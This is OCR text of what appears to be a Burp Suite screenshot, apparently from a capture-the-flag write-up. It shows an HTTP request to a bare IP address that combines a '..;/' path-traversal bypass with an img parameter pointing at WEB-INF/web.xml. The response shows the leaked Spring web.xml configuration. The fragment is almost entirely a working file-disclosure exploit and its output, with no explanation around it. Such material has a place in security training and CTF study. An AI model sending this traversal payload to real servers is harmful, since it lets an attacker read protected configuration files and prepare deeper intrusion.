 Go Cancel < > Target: http://116.85.37.131 ?
Request
Raw Params Headers Hex
GET /03a75d3bfcce148fd4fe6b24044ad0cd/xxx/..;/web/img?img=WEB-INF/web.xml HTTP/1.1
Host: 116.85.37.131
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
version="3.0" metadata-complete="false">
<display-name>Archetype Created Web Application</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
classpath:spring-core.xml
</param-value>
</context-param>
<listener>
<listener-class>org.springframework.web.util.WebAppRootListener</listener-class>
</listener>
<listener>
<listener-class>org.springframework.web.util.IntrospectorCleanupListener</listener-c
lass>
</listener>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-clas
s>
</listener>
<servlet>
<servlet-name>springmvc</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>